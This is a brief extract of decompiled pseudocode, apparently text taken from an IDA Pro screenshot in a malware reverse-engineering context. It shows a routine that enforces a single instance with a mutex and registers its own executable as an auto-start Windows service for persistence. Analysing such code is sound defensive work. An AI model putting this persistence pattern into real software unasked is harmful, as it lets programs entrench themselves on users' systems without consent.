 IDA View-A Pseudocode-A Hex View-1 Structures Enums
5 signed int v2; // esi@4
6 int result; // eax@6
7 SYSTEMTIME SystemTime; // [sp+0h] [bp-400h]@3
8 struct _FILETIME FileTime; // [sp+10h] [bp-3F0h]@3
9 CHAR Filename; // [sp+18h] [bp-3E8h]@3
10
11 if ( OpenMutexA(0x1F0001u, 0, Name) )
12 ExitProcess(0);
13 CreateMutexA(0, 0, Name);
14 v0 = OpenSCManagerA(0, 0, 3u);
15 GetModuleFileNameA(0, &Filename, 0x3E8u);
16 CreateServiceA(v0, DisplayName, DisplayName, 2u, 0x10u, 2u, 0, &Filename, 0, 0, 0, 0, 0);
17 *(_DWORD *)&SystemTime.wYear = 0;